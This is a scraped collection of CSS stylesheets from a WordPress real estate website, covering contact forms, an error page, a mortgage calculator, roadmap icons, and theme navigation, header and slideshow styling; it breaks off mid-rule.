em[class^=ai-font]{font-style:normal!important}.ai-hide{display:none!important}.aidefcf-wrapper{position:relative;z-index:1}.aidefcf-wrapper:after{content:" ";clear:both;width:100%;display:block}.aidefcf-wrapper div.wpcf7-response-output{width:auto;clear:both;margin-left:0;margin-right:0;text-align:center}.aidefcf-wrapper .use-floating-validation-tip span.wpcf7-not-valid-tip{font-size:10px;width:auto;line-height:12px}.ai-default-cf7wrap:after{content:" ";clear:both;width:100%;display:block}.aidefcf-title{width:100%;margin-bottom:30px;display:inline-block;line-height:25px}.aidefcf-title span{font-size:20px;font-weight:bold;margin:0;display:block}.aidefcf-subtitle{min-height:55px;line-height:25px}.aidefcf-subtitle span{font-size:20px;font-weight:600;margin:0;text-transform:uppercase;display:block}.ai-default-cf7wrap{width:100%;position:relative}.ai-default-cf7wrap p{margin:0!important}.ai-default-cf7wrap input[type=email],.ai-default-cf7wrap input[type=tel],.ai-default-cf7wrap input[type=text]{width:100%;border:1px solid #969696;margin:5px 0;height:28px;padding:5px 9px!important;font-family:Verdana;font-size:11px;line-height:1;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-webkit-border-radius:0}.ai-default-cf7wrap select{width:100%;border:1px solid #969696;margin:5px 0;height:28px;padding:5px 9px!important;font-family:Verdana;font-size:11px;line-height:1;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-webkit-border-radius:0}.ai-default-cf7wrap textarea{width:100%;border:1px solid #969696;margin:5px 0;height:28px;padding:5px 9px!important;font-family:Verdana;font-size:11px;line-height:1;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-webkit-border-radius:0;height:103px;padding-top:5px}.ai-default-cf7wrap select{text-indent:2px;font-family:Verdana;font-size:11px}.ai-default-cf7wrap input.wpcf7-submit,.ai-default-cf7wrap input[type=submit]{background:#444444;height:28px;text-align:center;font-size:17px;font-weight:500;letter-spacing:2px;cursor:pointer;width:100%;border:none;color:#fff;text-transform:uppercase;-webkit-appearance:none;-webkit-border-radius:0;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.ai-default-cf7wrap .custom-select{width:100%;max-width:100%;border:1px solid #969696;margin:5px 0;padding:0;height:28px;margin-bottom:-28px;text-indent:9px;text-indent:2px;font-family:Verdana;text-transform:none;font-size:11px}.ai-default-cf7wrap .custom-select-display{width:100%;max-width:100%;border:1px solid #969696;padding:0 10px;height:28px;line-height:28px;text-indent:9px;text-indent:2px;font-family:Verdana;font-size:11px;text-transform:none;margin-bottom:5px}.ai-default-cf7wrap .custom-select option{padding:5px 10px}.ai-default-cf7wrap :-moz-placeholder,.ai-default-cf7wrap :-ms-input-placeholder,.ai-default-cf7wrap :-ms-textarea-placeholder,.ai-default-cf7wrap ::-moz-placeholder,.ai-default-cf7wrap ::-webkit-input-placeholder,.ai-default-cf7wrap ::-webkit-textarea-placeholder{opacity:1;font-family:Verdana;font-size:11px}.aidefcf-capcha{border:1px solid #969696;height:28px;width:100%;margin:5px 0 20px 0;display:inline-block;position:relative}.aidefcf-capcha input.wpcf7-captchar{width:60%!important;border:none;float:left;margin:0;height:25px}.aidefcf-capcha img{position:absolute;right:0}.aidefcf-cl3{text-align:center}.aidefcf-cl3 span{width:31.60%;display:inline-block}.aidefcf-cl3 span:first-child{float:left}.aidefcf-cl3 span:first-child+span+span{float:right}.aidefcf-cl2:after{content:" ";width:100%;display:block;clear:both}.aidefcf-cl2 span{width:48.70%;float:right}.aidefcf-cl2 span:first-child{float:left}.aidefcf-radio{display:block;width:100%;padding-top:15px;border-top:1px dotted #afafaf}.aidefcf-radio span.aicf-radio-title{font-size:16px;display:block;margin-bottom:13px}.aidefcf-radio .wpcf7-list-item{margin-right:20px}.aidefcf-radio .first{margin-left:0}.aidefcf-radio input[type=radio]{margin:0}.aidefcf-left{float:left;width:48.70%;display:inline-block}.aidefcf-right{float:right;width:48.70%;display:inline-block}.ai-contact-wrap{width:100%}.ai-contact-wrap .aidefcf-capcha{margin:5px 0}.ai-contact-wrap input.wpcf7-submit,.ai-contact-wrap input[type=submit]{margin-top:15px}.ai-contact-wrap span{font-size:25px;font-weight:500;line-height:29px}.ai-contact-wrap span.wpcf7-form-control-wrap{font-size:inherit}.ai-contact-wrap span.content-title{margin-bottom:5px;display:inline-block}.ai-contact-wrap span.context-email,.ai-contact-wrap span.context-mob{line-height:30px;font-size:18px;font-weight:500}.ai-contact-wrap span.context-email em,.ai-contact-wrap span.context-mob em{vertical-align:middle;display:inline-block}.ai-contact-wrap span.context-email em.ai-font-envelope,.ai-contact-wrap span.context-mob em.ai-font-phone{color:#5b5b5b;min-width:25px}.ai-contact-wrap span.context-mob em.ai-font-phone{font-size:18px}.ai-contact-wrap span.context-email em.ai-font-envelope{font-size:13px}.ai-contact-wrap span.context-mob a{color:inherit}.ai-contact-wrap span.context-email{word-break:break-all}.ai-contact-wrap span.context-email a{color:inherit}.ai-contact-wrap span.wpcf7-not-valid-tip{font-size:11px!important}.aidefcf-left span.Phone,.aidefcf-left span.your-email,.aidefcf-left span.your-name{width:100%}em.ai-mobile-phone{display:inline;font-style:normal!important}em.ai-mobile-phone a{color:inherit}.asis-mailto-obfuscated-email-hidden.asis-mailto-obfuscated-email{opacity:0}.error-page-content-wrapper{width:100%;display:block;position:relative;max-width:750px;color:inherit;font-family:'Open Sans';margin:50px auto}.error-page-content-wrapper .error-page-image-holder{position:relative}.error-page-content-wrapper .error-page-image-holder:after{clear:both;content:'';display:block}.error-page-content-wrapper .error-page-image-holder .error-page-image-left{float:left;width:64.96%;padding-right:13.5%;-webkit-box-sizing:border-box;box-sizing:border-box}.error-page-content-wrapper .error-page-image-holder .error-page-image-right{float:right;width:35.04%}.error-page-content-wrapper .error-page-image-holder .error-page-image-left img,.error-page-content-wrapper .error-page-image-holder .error-page-image-right img{width:100%;height:auto;display:block;margin:0 auto}.error-page-content-wrapper .error-page-excerpt{font-weight:300;font-size:20px;text-align:justify}.error-page-content-wrapper .error-page-cf-wrap{position:relative;margin-top:50px}.error-page-content-wrapper .error-form-wrapper{position:relative}.error-page-content-wrapper .error-form-wrapper p{margin:0!important;position:relative;display:block}.error-page-content-wrapper .error-form-wrapper h4{font-weight:400;font-size:24px;display:block;margin:10px 0!important}.error-page-content-wrapper .error-form-wrapper .error-forms{position:relative;font-size:12px}.error-page-content-wrapper .error-form-wrapper .error-forms:after{clear:both;content:'';display:block}.error-page-content-wrapper .error-forms .error-col{float:left;width:49%}.error-page-content-wrapper .error-forms .error-col+.error-col{float:right}.error-page-content-wrapper .error-forms .error-row{position:relative;display:block;margin-bottom:9px}.error-page-content-wrapper .error-row p span.wpcf7-form-control-wrap{display:block;position:relative}.error-page-content-wrapper .error-forms input[type=email],.error-page-content-wrapper .error-forms input[type=phone],.error-page-content-wrapper .error-forms input[type=text]{width:100%;max-width:100%;display:block;margin:0;border:1px solid #969696;border-radius:0;outline:none;color:inherit;font-size:13px;font-family:"Open Sans";padding:3px 9px;-webkit-box-sizing:border-box;box-sizing:border-box;appearance:none;-moz-appearance:none;-webkit-appearance:none}.error-page-content-wrapper .error-forms textarea{width:100%;max-width:100%;display:block;margin:0;border:1px solid #969696;border-radius:0;outline:none;color:inherit;font-size:13px;font-family:"Open Sans";padding:3px 9px;-webkit-box-sizing:border-box;box-sizing:border-box;appearance:none;-moz-appearance:none;-webkit-appearance:none;height:108px;resize:none}.error-page-content-wrapper .error-forms input[type=submit]{height:30px;text-transform:uppercase;font-weight:600;display:block;width:100%;color:#fff;background:#444444;border:none;border-radius:0;outline:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.error-page-content-wrapper.error-page-invert input[type=email],.error-page-content-wrapper.error-page-invert input[type=phone],.error-page-content-wrapper.error-page-invert input[type=text]{color:#000}.error-page-content-wrapper.error-page-invert textarea{color:#000}@media only screen and (max-width:991px){.wpcr3_div_2{width:100%!important}.wpcr3_div_2 table,.wpcr3_div_2 tbody{width:100%}.wpcr3_div_2 td,.wpcr3_div_2 tr{display:block;width:100%}.wpcr3_div_2 input[type=text],.wpcr3_div_2 textarea{width:100%!important;max-width:100%;height:auto;min-width:100%!important}.ai-default-cf7wrap input[type=email],.ai-default-cf7wrap input[type=tel],.ai-default-cf7wrap input[type=text],.ai-default-cf7wrap select,.ai-default-cf7wrap textarea{width:100%;max-width:none}.error-forms input[type=email],.error-forms input[type=phone],.error-forms input[type=text],.error-forms textarea{width:100%!important;max-width:100%!important;padding:3px 9px}}@media only screen and (max-width:767px){.error-page-image-holder .error-page-image-left,.error-page-image-holder .error-page-image-right{width:100%;float:none;padding:0;text-align:center;margin-bottom:40px!important}.error-forms .error-col{float:none!important;width:100%!important}.aidefcf-left,.aidefcf-right{float:none!important;width:100%!important}.aidefcf-right{margin-top:30px}}[class*=aidefcf-wrapper-contact-us] .wpcf7{max-width:355px}.aidefcf-wrapper-contact-us.wpcf7-form-control-wrap{display:block}.aidefcf-wrapper .wpcf7-form-control.wpcf7-select{background:#fff;color:#000;padding-left:6px;padding-right:6px;color:inherit;text-indent:-1px;line-height:initial}.ai-default-cf7wrap.ai-contact-wrap span.wpcf7-form-control-wrap,.ai-default-cf7wrap>div>span.wpcf7-form-control-wrap{display:block!important}.aios-mortgage-calculator-standalone p{color:#898989;font-size:inherit}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-form-title{color:#636363;font-size:20px;font-weight:600;text-transform:uppercase;letter-spacing:.8px}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-form-reminder{font-size:inherit;font-weight:500;color:#6d6d6d}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-mort-row{margin:0 -15px}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-mort-row:after{content:'';display:block;clear:both}.aios-mortgage-calculator-standalone form label{margin-bottom:4px}.aios-mortgage-calculator-standalone form input,.aios-mortgage-calculator-standalone form label{display:block;font-size:inherit;color:#484848;font-weight:400}.aios-mortgage-calculator-standalone form input{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:2px;width:100%;height:36px;background:#fff;color:#000;border:1px solid #afafaf;padding:0 10px}.aios-mortgage-calculator-standalone form input.aios-mortgage-calculator-standalone-error{border-color:red}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-full-input{-webkit-box-sizing:border-box;box-sizing:border-box;float:left;width:100%;padding:0 15px;margin-bottom:1em}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-half-input{-webkit-box-sizing:border-box;box-sizing:border-box;float:left;width:50%;padding:0 15px;margin-bottom:1em}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-half-input span{font-size:13px;color:#484848;font-weight:400}@media only screen and (max-width:767px){.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-half-input{width:100%;float:none}}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-mortgage-buttons button{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-radius:2px;height:36px;color:#fff;font-size:14px;text-transform:uppercase;font-weight:600;cursor:pointer}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-mortgage-buttons button:hover{background:#595959}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-reset{margin-right:2%;background:#c2c2c2}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-calculate{background:#707070}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-calculation-result{margin:30px 0;font-weight:bold}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-calculation-result input[disabled=""]{background:#e1e1e1;border:1px solid #cacaca}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-error-tooltip{color:red;font-weight:bold}.aios-mortgage-calculator-standalone .aios-mortgage-calculator-standalone-disclaimer p{font-size:inherit}

--- FILE ---
content_type: text/css
request_url: http://www.simonrodriguesrealestate.com/wp-content/plugins/aios-roadmaps/css/frontend/roadmap7263.css?ver=5.4.4
body_size: 1163
content:
:root{
	--roadmaps-border-color : #000;
	--roadmaps-border-hover : #888888;
	--roadmaps-text-color : #000;
	--roadmaps-text-hover : #888888;
}

.aios-roadmaps {
    display: flex;
    flex-flow: row wrap;
	padding: 20px 0;
}
	.aios-roadmaps.no-border{
		justify-content: space-between;
	}

	.aios-roadmaps .aios-roadmap-link {
		text-align: center;
		border: 1px solid var(--roadmaps-border-color);
		border-radius: 50%;
		width: 120px;
		height: 120px;
		margin: 0 0.5% 10px;
		display: flex;
		justify-content: center;
		align-items: center;
		transition: all .25s ease-in-out;
	}
		.aios-roadmaps.no-border .aios-roadmap-link{
			border: none;

		}
		.aios-roadmaps.light .aios-roadmap-link{
			border-color: #fff;
		}


		.aios-roadmaps .aios-roadmap-link:hover,
		.aios-roadmaps .aios-roadmap-link.active{
			border-color: var(--roadmaps-border-hover);
		}



	.aios-roadmaps .aios-roadmap-link .aios-roadmap-icon {
		display: block;
		line-height: 1;
		transition: all .25s ease-in-out;
	}

	.aios-roadmaps .aios-roadmap-link .aios-roadmap-icon:after{
		display: block;
		font-family: agentimage!important;
		font-size: 48px;
		color: var(--roadmaps-text-color);
		transition: all .25s ease-in-out;
	}
		.aios-roadmaps.light .aios-roadmap-link .aios-roadmap-icon:after{
			color: #ffff;
		}
		.aios-roadmaps .aios-roadmap-link:hover .aios-roadmap-icon:after,
		.aios-roadmaps .aios-roadmap-link.active .aios-roadmap-icon:after{
			color: var(	--roadmaps-text-hover );
		}

		/* buyers roadmaps */
		.aios-roadmaps.buyers-roadmap a:first-child .aios-roadmap-icon:after{
			content: "\b0072";
		}
		.aios-roadmaps.buyers-roadmap a:nth-child(2) .aios-roadmap-icon:after{
			content: "\b0046";
		}
		.aios-roadmaps.buyers-roadmap a:nth-child(3) .aios-roadmap-icon:after{
			content: "\b0078";
		}
		.aios-roadmaps.buyers-roadmap a:nth-child(4) .aios-roadmap-icon:after{
			content: "\b0057";
		}
		.aios-roadmaps.buyers-roadmap a:nth-child(5) .aios-roadmap-icon:after{
			content: "\b0055";
		}
		.aios-roadmaps.buyers-roadmap a:nth-child(6) .aios-roadmap-icon:after{
			content: "\b0048";
		}

		/* sellers roadmap */
		.aios-roadmaps.sellers-roadmap a:first-child .aios-roadmap-icon:after{
			content: "\b0072";
		}
		.aios-roadmaps.sellers-roadmap a:nth-child(2) .aios-roadmap-icon:after{
			content: "\b0078";
		}
		.aios-roadmaps.sellers-roadmap a:nth-child(3) .aios-roadmap-icon:after{
			content: "\b0051";
		}
		.aios-roadmaps.sellers-roadmap a:nth-child(4) .aios-roadmap-icon:after{
			content: "\b0046";
		}
		.aios-roadmaps.sellers-roadmap a:nth-child(5) .aios-roadmap-icon:after{
			content: "\b0055";
		}
		.aios-roadmaps.sellers-roadmap a:nth-child(6) .aios-roadmap-icon:after{
			content: "\b0048";
		}


		/* financing roadmap */
		.aios-roadmaps.financing-roadmap a:first-child .aios-roadmap-icon:after{
			content: "\b0015";
		}
		.aios-roadmaps.financing-roadmap a:nth-child(2) .aios-roadmap-icon:after{
			content: "\b0050";
		}
		.aios-roadmaps.financing-roadmap a:nth-child(3) .aios-roadmap-icon:after{
			content: "\b0020";
		}
		.aios-roadmaps.financing-roadmap a:nth-child(4) .aios-roadmap-icon:after{
			content: "\b0049";
		}
		.aios-roadmaps.financing-roadmap a:nth-child(5) .aios-roadmap-icon:after{
			content: "\b0016";
		}
		.aios-roadmaps.financing-roadmap a:nth-child(6) .aios-roadmap-icon:after{
			content: "\b0052";
		}

	.aios-roadmaps .aios-roadmap-link .aios-roadmap-name {
		font-size: 10px;
		line-height: 1;
		padding: 0 10px;
		margin-top: 10px;
		display: block;
		transition: all .25s ease-in-out;
		color: var(--roadmaps-text-color);
	}
		.aios-roadmaps.no-border .aios-roadmap-link .aios-roadmap-name{
			font-size: 14px;
			line-height: 1.2;
		}
		.aios-roadmaps.light .aios-roadmap-link .aios-roadmap-name{
			color: #fff;
		}
		.aios-roadmaps .aios-roadmap-link:hover .aios-roadmap-name,
		.aios-roadmaps .aios-roadmap-link.active  .aios-roadmap-name{
			color: var(--roadmaps-text-hover);
		}

.roadmap-table-responsive{
	width: 100%
}
.roadmap-table-responsive td {
	padding: 2px 7px;
	text-align: left;
}

@media only screen and (max-width: 1024px) {
		.aios-roadmaps .aios-roadmap-link{
			width: 120px;
			height: 120px;
		}
		.aios-roadmaps .aios-roadmap-link .aios-roadmap-icon:after{
			font-size: 35px;
		}
}
@media only screen and (max-width: 992px) {
	.aios-roadmaps{
		    flex-flow: row wrap;
	}
	.aios-roadmaps .aios-roadmap-link {
		margin-bottom: 20px;
	}
}
@media only screen and (max-width: 600px) {
	.aios-roadmaps .aios-roadmap-link{
		margin: 0 10px;
	}
	.roadmap-table-responsive,
	.roadmap-table-responsive tr,
	.roadmap-table-responsive td,
	.roadmap-table-responsive tbody{
		display: block;
		text-align: left;
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.simonrodriguesrealestate.com/wp-content/themes/resources4/process-style7263.css?ver=5.4.4
body_size: 19132
content:

/*

TABLE OF CONTENTS

1. Custom CSS
2. IP styles
3. MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css
  
*/


/*******************************************************
 *
 * 1. Navigation
 *
 *******************************************************/


/* Sub Menu */
#nav li,
#fixed_nav li {
    position:relative;
    display: inline-block;
}
  
#nav .sub-menu,
#fixed_nav .sub-menu {
    list-style: none outside none;
    margin: 0;
    background: rgba(0,0,0,0.9) url("images/submenu-fixer.html");
    display: none;
    padding: 0;
    position: absolute;
 	width:100%;
 	min-width:180px;
}
#nav .sub-menu a,
#fixed_nav .sub-menu a {
    color: #FFFFFF;
    display: block;
    padding: 10px;
}
#nav .sub-menu a:hover,
#fixed_nav .sub-menu a:hover {
    background: none repeat scroll 0 0 #b2b2b2;
    color: #000000;
    text-decoration: none;
}
#nav .sub-menu .sub-menu,
#fixed_nav .sub-menu .sub-menu {
    margin-left: 100%;
 	top:0;
}
#nav li:hover > .sub-menu,
#fixed_nav li:hover > .sub-menu {
    display: block;
}
#nav .sub-menu li,
#fixed_nav .sub-menu li {
    position: relative;
}


/*******************************************************
 *
 * 2. Custom CSS
 *
 *******************************************************/

/* Global */

body{

    font-family: 'PT Sans', sans-serif;
	font-size: 15px;
	background: #FFF;
	color: #000000;
	margin: 0; 
  font-weight: 400;

    /* Remove the comment from line 85 to 86 if the font issue in safari occurs */
    /* -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; */
}


a, button {
  outline:none !important; 
  text-decoration: none !important;
}

a:hover {
  text-decoration: none;
  color: #3c676e; 
  outline: none; 
  text-decoration: none; 

}

    a,
    a:hover,
    a:visited,
    a:focus,
    select,
    input,
    textarea{
        text-decoration: none;
        outline: 0;
        cursor: pointer;
    }


    select,
    textarea {   
        appearance: none;
        -webkit-appearance: none;
        -moz-appearance: none;
        -o-appearance: none;
        border-radius: 0;
    }

    select::-ms-expand {
        display: none;
    }

    .slick-slide{
        outline: 0;
    }

#main-wrapper {
    position: relative; 
    overflow: hidden;
}


.cont-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items: center;
    font-size: 0;
    letter-spacing: 0; 
}

.area-flex {
   display: flex;
}

.custom-container {
   padding-left: 90px;
   padding-right: 90px;

 }


 /*** Header Area ***/ 

.main-header {
    position: absolute;
    z-index: 100;
    left: 0;
    right: 0;
    margin: 0 auto;
    padding: 30px 0;

}



/** Navigation **/

.navigation {
   display: inline-block;
    vertical-align: middle;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-backface-visibility: hidden;
}

#nav {
  display: block;
}

#nav li,
#fixed_nav li {
    display: inline-block;
    position: relative;
    margin: 0 25px;
}

#fixed_nav {
    font-size: 0;
}
    #fixed_nav li {
        margin: 0 10px;
    }


#nav li a,
#fixed_nav li a {

    color: #ffffff;
    font-size: 16px;
    display: inline-block;
    margin: 0;
    outline: none;
    text-decoration: none;
    padding: 8px 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    font-weight: normal;
    text-transform: uppercase;
    font-weight: 400;
    text-decoration: unset; 
    letter-spacing: 0.15em;
    font-family: 'Fjalla One', sans-serif;
}


#nav li a:after, #nav li a:before,
#fixed_nav li a:after, #fixed_nav li a:before  {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    width: 0;
    height:2px;
    background: #b61b1c;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;

}
#nav li a:after,
#fixed_nav li a:after {
    bottom: 0; 
    top: unset;
}

    #nav li:hover a:after,  #nav li:hover a:before,
    #fixed_nav li:hover a:after,  #fixed_nav li:hover a:before {

       width: 100%;
       left: 0;

    }


#nav li:first-child,
#fixed_nav li:first-child {
   border: transparent; 
   margin-left: 0;
}

   #nav .sub-menu,
   #fixed_nav .sub-menu {
    min-width: 224px;
    left: 0;
    margin-left: 0;
    z-index: 9;
    padding: 13px 0 0;
    background: none;
    color: #a6a6aa;
    text-align: left;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    margin-top: 20px;
    }

#nav li:hover > .sub-menu,
#fixed_nav li:hover > .sub-menu {
   opacity: 1;
   margin-top: 0px;
   pointer-events: unset;
}

         #nav .sub-menu a,
         #fixed_nav .sub-menu a {
           padding: 0;
           color: #fff; 
           text-shadow: 0 0 3px #000;
         }

          #nav .sub-menu li,
          #fixed_nav .sub-menu li {
            width: 100%;
            position: relative;
            margin: 1px auto;
            background: transparent;
            padding: 0;
            border: transparent;
            }

            #nav .sub-menu li:before, 
            #nav .sub-menu li:after,
            #fixed_nav .sub-menu li:before, 
            #fixed_nav .sub-menu li:after {
                display: none;
            }

    #nav .sub-menu li a,
    #fixed_nav .sub-menu li a {
    width: 100%;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0px;
    text-transform: none;
    color: #fff;
    border-left: none;
    text-align: left;
    border: 0;
    text-transform: uppercase;
    font-family: 'Fjalla One', sans-serif;

    }

     #nav .sub-menu li a:after, 
     #nav .sub-menu li a:before,
     #fixed_nav .sub-menu li a:after, 
     #fixed_nav .sub-menu li a:before {
       display: none;
     }

         #nav .sub-menu li a:hover,
         #fixed_nav .sub-menu li a:hover {
              color: #b61b1c; 
              background: transparent;
            }

#nav .sub-menu .sub-menu,
#fixed_nav .sub-menu .sub-menu {
    margin-left: 80%;
    top: -1px;
    padding-top: 0;
}

/*** HDR SV Logo ***/

.logo-sv {
    display: block; 
}

 .logo-sv img {
     width: 176px; 
     margin: 0 5px;
 }


/*** hdr-info-right ***/


.hdr-info-right {
    display: block; 
    position: relative;
}

 .hdr-info-right .area-flex {
     display: flex; 
     justify-content: flex-end; 
     align-items: center;
 }
  .hdr-info-right .area-flex img {
    width: 170px;
    margin: 0 10px;
  }


   .smi {
     display:flex;
     margin-right: 40px;
   }

    .smi a {
       color: #fff; 
       font-size: 20px; 
       margin: 0 10px;
    }
  

    .slidenavigation {
    vertical-align: middle;
    display: flex;
    justify-content: flex-start; 
    padding-left:40px;  
    position: relative;
    }

    .slidenavigation:before {
    content: '';
    height: 49px;
    width: 1px;
    position: absolute;
    left: 0;
    background: rgba(255,255,255,0.6);
    top: -14px;
    }

    .slidenavigation em {
      text-transform: uppercase;
      font-size: 14px;
      font-weight: 400;
      color: #fff;
      font-style: normal;
      letter-spacing: 0.15em; 
      margin-right: 8px; 

    }

    #burger-menu-icon {
        width: 31px;
        height: 21px;
        position: relative;
        cursor: pointer;
        display: inline-block;
        vertical-align: middle;
    }

        #burger-menu-icon span {
          display: block;
          position: absolute;
          height: 1px;
          width: 100%;
          background: #fff;
          opacity: 1;
          left: 0;
          -webkit-transition: 0.3s all ease-in-out;
          -o-transition: 0.3s all ease-in-out;
          transition: 0.3s all ease-in-out;
        }

        #burger-menu-icon:hover span {
            background: #b61b1c;
            width: 100%!important;
        }

        #burger-menu-icon span:nth-child(2) {
             top: 9px;
             width: 100%;
             right: 0;
             left: 0;
             margin: 0 auto; 
             height: 3px;
        }

        #burger-menu-icon:hover span:nth-child(2) {
             width: 24% !important; 
        }

        #burger-menu-icon span:nth-child(3) {
            bottom: 0;
        }

/***Header Short***/


.fixed-header{
    background:rgba(0,0,0,0.5);
    position: fixed;
    z-index: 101;
    width: 100%;
    left: 0;
    top: -100px;
    transition: all ease .3s;
    -moz-transition: all ease .3s;
    -webkit-transition: all ease .3s; 
    padding: 0;  
}
.fixed-header.active{
    top: 0;
}

.fixed-header .header-logo {
    text-align: left; 
    padding: 18px 0;
}
.fixed-header .hdr-logo img {
    max-width: 182px;
}



.fixed-header .hdr-info-right {
    display: block;
    position: relative;
    padding: 22px 0;
}

/*** Fixed Nav ***/


#fixednav{
    font-size: 0;
    text-align: right;
    line-height: 1;
}
#fixednav a{
    font-size: 12px;
    font-weight: 500;
    color:#fff;
    text-transform: uppercase;
    letter-spacing: 0.13em;
    text-decoration: none;
    display: block;
    padding:29px 0;
    transition: all ease .4s;
    -moz-transition: all ease .4s;
    -webkit-transition: all ease .4s; 
    font-family: 'Barlow', sans-serif;
}

#fixednav a:hover {
  color: #b09a5f;
}


#fixednav li {
    position:relative;
}
#fixednav > li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 20px;
}
#fixednav > li:first-child{
    margin: 0 0 0 0;
}

#fixednav > li:hover > a{
    color:#b09a5f;
}

/* Sub Menu */

  
#fixednav .sub-menu {
    list-style: none outside none;
    margin: 0;
    display: none;
    padding: 0;
    position: absolute;
    width:100%;
    min-width:222px;
    text-align: center; 

}
#fixednav > li > .sub-menu{
    left: -150%;
    right: -150%;
    margin: auto;
}
#fixednav .sub-menu a {
    color: #FFFFFF;
    display: block;
    padding: 10px;
    font-size: 11px;
    font-weight: 400;
    background: rgba(176,154,95,0.6);
    letter-spacing: 0.2em; 
    text-transform: none; 
    text-transform: uppercase;
}
#fixednav .sub-menu a:hover {
    background: rgba(176,154,95,1);
    
}
#fixednav .sub-menu .sub-menu {
    margin-left: 100%;
    top:0;
}
#fixednav li:hover > .sub-menu {
    display: block;
}
#fixednav .sub-menu li {
    position: relative;
    display: block;
    padding: 0;
}
#fixednav .sub-menu li:first-child{
    padding: 0 0 0 0;
}

.fixed-header:not(.active) {
   opacity: 0;
   pointer-events: none;
}



/*** Slide Area ***/


section#hp-slide {
    position: relative;
    overflow: hidden;
}
    .hpslideshow {
      position: relative;
    }
         .slideshow-fixed {
            position: fixed;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
            z-index: 1;
          }

          .slideshow-fixed:after{
            content:'';
            display: block;
            position: absolute;
            z-index: 1;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background:#000;
            opacity: 0.2;
          }
            .slideshow-fixed .cycloneslider-slides {
                position: fixed;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
            }

/*            .slideshow-fixed .textwidget,
            .slideshow-fixed .cycloneslider-template-responsive,
            .slideshow-fixed .cycloneslider-template-responsive .cycloneslider-slides,
            .slideshow-fixed .cycloneslider-template-responsive .cycle-slide,
            .slideshow-fixed .cycloneslider-template-responsive .cycloneslider-slide canvas {
                height: 100%;
                width: 100%;
            }*/

        .slideshow-canvas {
            font-size: 0;
            position: relative;
        }
            .slideshow-canvas canvas {
                 width: 100%;
            }

        .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager {
          position: absolute;
          bottom: 80px;
          right: 0;
          text-align: right; 
          padding-right: 116px;
        }
          .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager span {
            background: transparent;
            border-radius: 0;
            width: initial;
            height: initial;
            font-size: 14px;
          }

        .hpslideshow .cycloneslider-template-responsive {
          transform: none;
        }


.home .cycloneslider-slide.cycloneslider-slide-image.cycle-slide:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.2);
    left: 0;
    right: 0;
    z-index: 2;
}


.hpslideshow .cycloneslider-template-responsive .cycloneslider-pager span {
    border-radius: none;
  font-size: 11px;
  background: transparent; 
  font-family: 'Fjalla One', sans-serif; 
  letter-spacing: 0.025em; 
  color: #fff; 
  margin: 0 15px; 
  position: relative; 
  font-weight: 400;
}

.home .cycloneslider-template-responsive .cycloneslider-pager span.cycle-pager-active:before {
    position: absolute;
    content: '';
    top: -5px;
    width: 60px;
    height: 25px;
    border-bottom: 1px solid #d0d0d9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in; 
    left: -5px; 
    right: 0;
}



/*** Logo Slide ***/ 


 .logo-s-wrapper {
    position: absolute; 
    left:0;
    right:0; 
    margin: 0 auto; 
    z-index: 5; 
    top: 0;  
    bottom: 0; 
